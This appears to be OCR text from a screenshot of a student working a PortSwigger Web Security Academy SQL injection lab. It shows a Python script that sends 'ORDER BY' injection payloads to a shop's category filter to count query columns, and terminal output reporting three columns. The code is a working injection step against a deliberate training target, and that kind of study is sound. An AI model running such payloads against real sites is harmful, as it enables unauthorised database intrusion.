 1 2 3 4
11:39
Trash
File System
Home
SQL injection UNION atta
https://0a4d001e03b0e097812c89ce008d006e.
Web Security
Academy
SQL injection UNION a
number of columns ret
Back to lab home
Back to la
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corp
High-End Gift Wrapping $13.82 View de
Couple's Umbrella $83.70 View de
Conversation Controlling Lemon $15.38 View de
Snow Delivered To Your Door $80.38 View de
sqli-lab3.py - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB SQL INJECTION
Lab1
Lab1.md
result.png
sqli-lab1.py
Lab2
Lab2.md
sqli-lab2.py
Lab3
Lab3.md
sqli-lab3.py
OUTLINE
TIMELINE
1
Lab2.md sqli-lab2.py sqli-lab3.py Lab3.md
Lab3 > sqli-lab3.py > exploit_sqli_column_number
1 import requests
2 import sys
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}
7
8 def exploit_sqli_column_number(url):
9 path = "filter?category=Gifts"
10 for i in range(1,50):
11 sql_payload = "'+order+by+%s--" %i
12 r = requests.get(url + path + sql_payload, verify=False, proxies=proxies)
13 res = r.text
14 if "Internal Server Error" in res:
15 return i - 1
16 i = i+1
17 return False
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh - Lab3
[+] The number of columns is 3.
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab3]
└─$ python3 sqli-lab3.py "https://0a4d001e03b0e097812c89ce008d006e.web-security-academy.net/"
[+] Figuring out number of columns...
[+] The number of columns is 3.
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab3]
└─$ python3 sqli-lab3.py "https://0a4d001e03b0e097812c89ce008d006e.web-security-academy.net/"
[+] Figuring out number of columns...
[+] The number of columns is 3.
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab3]
└─$
0 0 0
Ln 17, Col 17 Spaces: 4 UTF-8 LF Python 3.11.9 64-bit